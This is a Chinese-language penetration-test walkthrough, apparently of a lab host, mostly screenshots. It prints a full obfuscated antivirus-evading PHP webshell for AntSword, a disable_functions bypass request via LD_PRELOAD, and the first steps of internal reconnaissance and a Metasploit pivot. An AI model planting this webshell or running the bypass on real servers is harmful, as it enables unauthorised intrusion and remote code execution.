



写入shell:



写个蚁剑的免杀马:

保存



路径:

感觉像是免杀马问题没连上

突然想到上面的php版本是7而且禁用了很多危险函数:

用蚁剑的shell生成:

<?php $mXPo=create_function(base64_decode('JA==').str_rot13('f').str_rot13('b').str_rot13('z').chr(0x32e-0x2c9),base64_decode('ZQ==').chr(558-440).chr(0x17b-0x11a).chr(59940/555).base64_decode('KA==').chr(0x2a7-0x283).str_rot13('f').base64_decode('bw==').base64_decode('bQ==').base64_decode('ZQ==').str_rot13(')').chr(50622/858));$mXPo(base64_decode('OTEzO'.'DQ2O0'.'BldkF'.'sKCRf'.''.chr(474-389).chr(642-573).chr(026463/0313).str_rot13('G').chr(429-343).''.''.base64_decode('Rg==').chr(285-170).base64_decode('Mg==').base64_decode('Tg==').chr(01250-01076).''.'ZdKTs'.'yNzQx'.'NTM4O'.'w=='.''));?>



成功连接:





绕过

这里是因为函数禁用的原因:返回ret=127

绕过:https://github.com/yangyangwithgnu/bypass_disablefunc_via_LD_PRELOAD



http://10.50.128.107/templates/beez3/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/tmp/bypass_disablefunc_x64.so

成功绕过:



内网信息收集







查看一下网卡:发现不对劲为内网段



尝试上线msf

